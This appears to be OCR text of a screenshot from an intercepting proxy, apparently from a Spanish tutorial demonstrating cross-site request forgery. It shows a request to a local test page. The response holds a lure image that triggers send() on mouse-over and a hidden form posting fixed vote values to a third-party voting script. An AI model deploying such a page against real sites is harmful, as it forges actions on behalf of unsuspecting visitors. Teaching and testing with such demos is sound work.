 Requests Intercept Proxy Status Request Editor
Request Headers
Scheme: http Host: 4n0nym0us Port: 80
GET /pruebas/csrf/ HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Response
}
<center><h1>Descubre el enlace que se esconde detrás de mi!</h1><br>
<img src="http://192.168.0.150/pruebas/csrf/carita.gif" onmouseover="send();" ></center>
<form action="http://www. .com/voto.php" method="post" >
<input type="hidden" name="id_votacion" value="115315">
<input type="hidden" name="ingles" value="">
<input type="hidden" name="opcion" value="458153">
</form>
</html>